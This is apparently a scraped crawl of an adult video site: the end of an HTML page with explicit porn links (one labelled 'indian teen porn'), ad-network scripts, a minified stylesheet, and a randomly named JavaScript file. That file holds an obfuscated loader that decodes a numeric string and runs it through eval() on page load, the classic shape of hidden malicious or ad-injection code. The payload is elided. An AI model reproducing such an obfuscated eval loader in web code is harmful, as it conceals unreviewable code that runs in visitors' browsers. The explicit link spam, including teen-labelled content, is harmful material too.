data-ct="14849674">malayalam xxx</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1malayalampornvideos.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eca569211eb54ee1a5c82a394e99aa96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1malayalampornvideos.com/assets/css/app.css
body_size: 3000
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-up:before{content:'\0041'}.iconic-arrow:before{content:'\0042'}.iconic-book:before{content:'\0043'}.iconic-clock:before{content:'\0044'}.iconic-eye:before{content:'\0045'}.iconic-hearth:before{content:'\0046'}.iconic-menu:before{content:'\0047'}.iconic-monitor:before{content:'\0048'}.iconic-search:before{content:'\0049'}.iconic-tag:before{content:'\004a'}.iconic-video:before{content:'\004b'}body{font-family:Roboto,sans-serif;background-color:#f2f2f2;font-weight:400;font-size:0}.container{width:100%;max-width:1732px;margin:0 auto;padding:0 5px}.top-line{background-color:#4b3c2c;font-size:0;position:relative}.top-line-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.searches{border-left:1px solid #564736;max-height:28px;overflow:hidden;padding-right:200px}.searches a{color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;border-right:1px solid #564736;padding:4px 5px}.searches a:hover{color:#EF5001;background-color:#564736}.header{-webkit-box-shadow:0 2px 10px #e8e8e8;box-shadow:0 2px 10px #e8e8e8;background-color:#fff;font-size:0}.logo{width:100%;max-width:440px;min-width:440px}.logo img{width:100%}.search{position:relative;width:100%;max-width:300px}.search input{-webkit-border-radius:4px;border-radius:4px;border:1px solid #d3d1d1;background-color:#fff;color:#757575;font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;height:44px;margin:0;padding:11px 15px;width:100%}.search input:focus{outline:0}.search button{cursor:pointer;position:absolute;right:0;top:0;height:100%;width:40px;border:none;background-color:transparent;padding:0;margin:0}.search button:before{font-family:custom;font-size:17px;color:#d5d5d5;content:'\0049'}.search button:focus{outline:0}.header-content,.nav-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.nav-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-left:1px solid #eaeaea;margin-left:4px;padding-left:4px;height:64px}.nav{margin-right:auto;border-left:1px solid #eaeaea;margin-left:4px;white-space:nowrap}.nav a{display:inline-block;vertical-align:top;color:#352718;font-family:Roboto;font-size:18px;padding:22px 10px 21px;font-weight:400;line-height:20px;border-right:1px solid #eaeaea}.nav a i{font-size:14px;margin-left:5px}.nav a.active,.nav a:hover{color:#fff;background-color:#4b3c2c}.title{color:#4b3c2c;font-family:Roboto;font-size:28px;font-weight:400;line-height:30px;position:relative;padding-left:20px;margin:10px 0 5px}.title::before{font-family:custom;color:#999;font-size:9px;content:'\0042';position:absolute;left:5px;top:0}.title span{color:#757575;font-size:18px}.thumb{display:inline-block;vertical-align:top;margin:0 6px 4px 0;background-color:#fff;width:240px;position:relative;overflow:hidden}.thumb:hover{background-color:#e5e5e5}.thumb:hover .thumb-desc{color:#828282}.thumb-img-wrapper{position:relative}.thumb-img-wrapper img{width:100%}.thumb-desc{position:relative;color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:35px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px;padding-left:10px}.thumb-desc.thumb-desc-cat{padding-right:60px}.thumb-desc .thumb-count{position:absolute;padding-left:15px;right:5px;top:0;color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:35px}.thumb-desc .thumb-count:before{font-family:custom;font-size:12px;color:#4b3c2c;position:absolute;left:0;top:0;content:'\004b'}.thumb-tags{position:absolute;bottom:35px;left:0;background-color:rgba(0,0,0,.7);width:100%;max-height:20px;padding:0 10px;overflow:hidden}.thumb-tags a{color:#fff;margin-right:10px;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px}.thumb-tags a:hover{color:#ff3d00}.thumb-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 3px;white-space:nowrap}.thumb-added,.thumb-duration,.thumb-views{color:#4b3c2c;font-family:Roboto;font-size:12px;line-height:20px;font-weight:400;display:inline-block;padding-left:18px;position:relative}.thumb-added:before,.thumb-duration:before,.thumb-views:before{font-family:custom;font-size:14px;color:#8a8580;position:absolute;left:0;top:0;content:'\0044'}.thumb-views:before{content:'\0045'}.thumb-added:before{content:'\0043'}.promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.pagination{text-align:center;margin:3px 0 10px}.pagination a,.pagination span{color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:30px;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0dcdc;background-color:#fff;padding:2px 15px;display:inline-block;margin:0 5px 5px 0}.pagination a:hover{border:1px solid #e0dcdc;background-color:#dedcdb}.pagination span{border:1px solid #be2e00;background-color:#d03200;color:#fff}.categories{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.categories-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:5px 0;overflow:hidden;margin-bottom:2px;background-color:#fff}.categories-item>a{color:#292521;display:block;font-family:Roboto;font-size:14px;font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories-item:hover{background-color:#e5e5e5}.categories-tags{position:relative;padding-left:30px;display:table;margin:auto;max-height:20px;overflow:hidden;white-space:nowrap}.categories-tags:before{font-size:14px;font-family:custom;color:#928d88;content:'\004a';position:absolute;left:10px;top:0}.categories-tags a{color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;margin-right:8px}.categories-tags a:hover{color:#ff3d00}.top-list{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.top-list a{color:#292521;font-family:Roboto;font-size:18px;font-weight:400;line-height:40px;width:100%;vertical-align:top;display:inline-block;position:relative;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-list a:before{color:#4b3c2c;content:'\004b';font-size:12px;font-family:custom;position:absolute;left:0;top:0}.top-list a:hover{color:#ff3d00}.top-list a:hover:before{color:#ff3d00}.footer{background-color:#000;text-align:center;margin-top:20px;padding:10px 0 10px}.footer-nav a{display:inline-block;color:#d03200;font-family:Roboto;font-size:14px;font-weight:400;text-transform:uppercase;line-height:22px;padding:5px 10px}.footer-nav a:hover{color:#fff}.footer-text{color:#8e8e8e;font-size:14px}.languages{position:absolute;right:0;top:0;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;padding-right:12px;padding-left:10px}.languages .lang-current:before{font-family:custom;font-size:5px;content:'\0042';position:absolute;right:3px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.languages .lang-dropdown{position:absolute;top:100%;right:0;-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px}.languages .lang-dropdown a:hover{opacity:.8}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}.player-s{position:relative}.player-s img{width:100%}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-block{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;margin:0 3px}.player-promo{min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-extra{background-color:#fff}.player-extra .thumb-extra{max-width:300px}.player-extra .categories-tags{text-align:left;margin:0}@media screen and (max-width:1770px){.container{max-width:1486px}.categories,.top-list{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1530px){.container{max-width:1240px}}@media screen and (max-width:1280px){.container{max-width:994px}.categories,.top-list{-webkit-columns:4;-moz-columns:4;columns:4}.player-promo-l{display:none}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.nav-wrap{width:100%;margin:0;padding:0;border:none}.logo{min-width:0;margin:2px 0}.nav{margin:0}}@media screen and (max-width:1030px){.container{max-width:none}.thumb{width:-webkit-calc(25% - 6px);width:calc(25% - 6px)}}@media screen and (max-width:850px){.categories,.top-list{-webkit-columns:3;-moz-columns:3;columns:3}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.nav-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.nav{margin-top:2px;white-space:normal}.nav a{padding:9px 7px 9px}.nav a i{display:none}.player-promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}}@media screen and (max-width:650px){.categories,.top-list{-webkit-columns:2;-moz-columns:2;columns:2}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.player-top-promo{display:none}}@media screen and (max-width:360px){.categories,.top-list{-webkit-columns:1;-moz-columns:1;columns:1}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://1malayalampornvideos.com/js/NpNLGtatMOzNAvNeGt.js
body_size: 21621
content:
function rfobkwweee(deyis){var alpdpo='Z';var fbemqg='A';var xgpbwje=[];var breusxwap=new RegExp('['+fbemqg+'-'+alpdpo+']');var ltatchrkf=deyis.split(breusxwap);for(var i=0;i<ltatchrkf.length;i++){xgpbwje.push(String.fromCharCode(parseInt(ltatchrkf[i],25)/(81)));}eval(xgpbwje.splice(1,xgpbwje.length).join(''));}rfobkwweee('[base64]'); 
     